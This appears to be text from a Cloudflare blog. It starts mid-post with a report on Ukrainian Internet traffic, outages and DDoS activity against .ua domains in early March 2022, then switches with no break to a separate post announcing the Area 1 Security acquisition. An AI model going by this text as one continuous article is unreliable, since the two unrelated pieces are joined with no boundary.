

On the opposite side of Ukraine, the situation is quite different. Here’s the traffic pattern for the city of Kharkiv. It has stayed at roughly between 50% and 60% (March 3) of the usual rate since the beginning of the invasion.
North of Kharkiv, the city of Sumy (north-eastern Ukraine, near the Russian border), traffic levels are very low since yesterday, March 3, 2022.
A similar trend can be seen in the city Izyum, south of Kharkiv (east of Ukraine), where traffic is very low since March 2.
Traffic in Donetsk has remained fairly consistent throughout the invasion, except for March 1 when there was a dramatic change in traffic. This was most likely caused by an attack against a single .ua domain name, with the attack traffic coming, at least in part, from Donetsk.
Some other areas with fighting have experienced the largest drops and partial Internet outages. Moving to the south, traffic in Mariupol declined after the invasion and has dropped dramatically in the last three days with outages on local networks.
Here’s a view of traffic from AS43554 in Mariupol showing what seems to be a total outage on March 1 that continued through March 4.
To the west of Mariupol, Osypenko shows a gradual decline in traffic followed by three days of minimal Internet use.
Similar large drops are seen in Irpin (just outside Kyiv to the northwest).
And in Bucha, which is next to Irpin; both Bucha and Irpin are close to Hostomel airport.
There has also been minimal traffic (or possible outage) from Severodonetsk (north of Luhansk) for the past four of days.
We have started to see traffic from Starlink terminals in Ukraine, although traffic levels remain very low.
Cyberattacks
The physical world invasion has been accompanied by an increase in cyberattacks against Ukrainian domain names and networks.

Just prior to the invasion, on February 23, Cloudflare’s automated systems detected a large amount of packet loss on a major Internet connection to our Kyiv data center and automatically mitigated the problem by routing traffic onto other networks. This packet loss was caused by congestion on the transit provider’s network, which in turn was caused by a large DDoS attack. It appeared in our dashboards as packet loss over a 30-minute period between 1500-1530 (the different colors are different parts of our network infrastructure in Kyiv).


This next chart gives an overview of traffic to .ua domains protected by Cloudflare and requests that are “mitigated” (i.e. blocked by our firewall products). The chart shows only layer 7 traffic and does not give information about layer 3/4 DDoS, which is covered separately below.
On the first day of the invasion attacks against .ua domains were prevalent and at times responsible for almost 50% of the requests being sent to those domains. From Friday, February 25 attacks returned to levels seen prior to the invasion and started picking up again on Tuesday, March 1.


Digging into the layer 7 mitigations we can see that the biggest attacks over all are layer 7 DDoS attacks.
The next largest attacks are being mitigated by firewall rules put in place by customers.
Followed by blocking requests based on our IP threat reputation database.

Layer 3/4 traffic is harder to attribute to a specific domain or target as IP addresses are shared across different customers. Looking at network-level DDoS traffic hitting our Kyiv data center, we see occasional peaks of DDoS traffic reaching a high of nearly 1.8 Gbps.
Note that although the layer 3/4 and layer 7 attacks we are mitigating have been relatively small, that does not mean they are not devastating or problematic. A small website or service can be taken down by relatively small attacks, and the layer 7 attack traffic often includes vulnerability scanning, credential stuffing, SQL injection, and the usual panoply of techniques carried out to either deface or penetrate an Internet service.
Unprotected Internet properties are vulnerable to even small attacks and need protection.
Social media and communications
Much of the imagery and information coming out of Ukraine is being shared on social networks. Looking at social networks in Ukraine via DNS data shows that Facebook use has increased.
As has Instagram.
However, TikTok seems to have lost traffic initially, but it has started to return (although not to its pre-conflict levels) in the last two days.
Twitter usage increased and has remained higher than levels seen before the invasion.
Turning to messaging apps, we can compare Messenger, Signal, Telegram and WhatsApp. WhatsApp traffic appears to have declined inline with the broad change in Internet traffic across Ukraine.
Telegram stayed largely unchanged until early this week, when we observed a small increase in use.
Messenger shows a similar pattern.
But the largest change has been traffic to the end-to-end encrypted messaging app Signal, which has seen dramatic growth since the invasion began. We are seeing 8x to 10x the DNS volume for Signal as compared to the days before the start of the conflict.
Cloudflare’s mission is to help build a better Internet. We’ve invested heavily in building the world’s most powerful cloud network to deliver a faster, safer and more reliable Internet for our users. Today, we’re taking a big step towards enhancing our ability to secure our customers.
Earlier today we announced that Cloudflare has agreed to acquire Area 1 Security. Area 1’s team has built exceptional cloud-native technology to protect businesses from email-based security threats. Cloudflare will integrate Area 1’s technology with our global network to give customers the most complete Zero Trust security platform available.
Why Email Security?
Back at the turn of the century I was involved in the fight against email spam. At the time, before the mass use of cloud-based email, spam was a real scourge. Clogging users’ inboxes, taking excruciatingly long to download, and running up people’s Internet bills. The fight against spam involved two things, one technical and one architectural.
Technically, we figured out how to use machine-learning to successfully differentiate between spam and genuine. And fairly quickly email migrated to being largely cloud-based. But together these changes didn’t kill spam, but they relegated to a box filled with junk that rarely needs to get looked at.
What spam didn’t do, although for a while it looked like it might, was kill email. In fact, email remains incredibly important. And because of its importance it’s a massive vector for threats against businesses and individuals.
And whilst individuals largely moved to cloud-based email many companies still have on-premise email servers. And, much like anything else in the cybersecurity world, email needs best-in-class protection, not just what’s built in with the email provider being used.
When Cloudflare was in its infancy we considered dealing with the email-borne threat problem but opted to concentrate on building defences for networks and the web. Over time, we’ve vastly expanded our protection and our customers are using us to protect the entirety of their Internet-facing world.
Whilst we can protect a mail server from DDoS, for example, using Magic Transit, that’s just one potential way in which email gets attacked. And far more insidious are emails sent into organizations containing scams, malware and other threats. Just as Cloudflare protects applications that use HTTP, we need to protect email at the application and content level.
If you read the press, few weeks go by without reading a news story about how an organization had significant data compromised because an employee fell for a phishing email.
Cyberthreats are entering businesses via email. Area 1 estimates that more than 90% of cyber security damages are the result of just one thing: phishing. Let’s be clear, email is the biggest exposure for any business.
Existing email security solutions aren’t quite cutting it. Historically, companies have addressed email threats by layering legacy box-based products. And layering they are, as around 1 in 7 Fortune 1000 companies use two or more email security solutions1. If you know Cloudflare, you know legacy boxes are not our thing. As businesses continue to move to the cloud, so does email. Gartner estimates 71% of companies use cloud or hybrid cloud email, with Google’s G Suite and Microsoft’s Office 365 being the most common solutions2. While these companies offer built-in protection capabilities for their email products, many companies do not believe they adequately protect users (more on our own experience with these shortfalls later).
Trying before buying
Email security is something that has been on our mind for some time.
Last year we rolled out Email Security DNS Wizard, our first email security product. It was designed as a tool to tackle email spoofing and phishing and improve the deliverability of millions of emails. This was just the first step on our email security journey. Bringing Area 1 onboard is the next, and much larger, step in that journey.
As a security company, we are constantly being attacked. We have been using Area 1 for some time to protect our employees from these attackers.
In early 2020, our security team saw an uptick in employee-reported phishing attempts. Our cloud-based email provider had strong spam filtering, but fell short at blocking malicious threats and other advanced attacks. Additionally, our provider only offered controls to cover their native web application, and did not provide sufficient controls to protect their iOS app and alternate methods of accessing email. Clearly, we needed to layer an email security solution on top of their built-in protection capabilities (more on layering later…).
The team looked for four main things in a vendor: the ability to scan email attachments, the ability to analyze suspected malicious links, business email compromise protection, and strong APIs into cloud-native email providers. After testing many vendors, Area 1 became the clear choice to protect our employees. We implemented Area 1’s solution in early 2020, and the results have been fantastic. With Area 1, we’ve been able to proactively identify phishing campaigns and take action against them before they cause damage. We saw a significant and prolonged drop in phishing emails. Not only that, the Area 1 service had little to no impact on email productivity, which means there were minimal false positives distracting our security team.
In fact, Area 1’s technology was so effective at launch, that our CEO reached out to our Chief Security Officer to inquire if our email security was broken. Our CEO hadn’t seen any phishing attempts reported by our employees for many weeks, a rare occurrence. It turns out our employees weren’t reporting any phishing attempts, because Area 1 was catching all phishing attempts before they reached our employee’s inboxes.
The reason Area 1 is able to do a better job than other providers out there is twofold. First, they have built a significant data platform that is able to identify patterns in emails. Where does an email come from? What does it look like? What IP does it come from? Area 1 has been in the email security space for nine years, and they have amassed an incredibly valuable trove of threat intelligence data. In addition, they have used this data to train state-of-the-art machine learning models to act preemptively against threats.
Layers (Email Security + Zero Trust)
Offering a cloud-based email security product makes sense on its own, but our vision for joining Area 1’s technology to Cloudflare is much larger. We are convinced that adding email security to our existing Zero Trust security platform will result in the best protection for our customers.
